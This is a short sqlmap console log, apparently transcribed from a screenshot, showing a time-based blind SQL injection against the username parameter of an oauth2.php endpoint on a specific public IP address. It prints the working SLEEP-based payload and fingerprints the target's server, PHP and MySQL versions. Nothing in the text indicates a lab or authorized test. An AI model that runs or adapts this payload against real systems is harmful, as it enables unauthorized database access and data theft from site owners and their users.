 sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://103.53.75.116:80/api/oauth2.php?username=1' AND (SELECT 1214 FROM (SELECT(SLEEP(5)))nfzF) AND 'oNgk'
='oNgk
---
[21:19:05] [INFO] the back-end DBMS is MySQL
[21:19:05] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: Apache 2.2.17, PHP 5.3.5
back-end DBMS: MySQL >= 5.0.12
[21:19:07] [INFO] fetched data logged to text files under 'C:\Users\ZhuanZ\AppData\Local\sqlmap\output\103.53.75.116'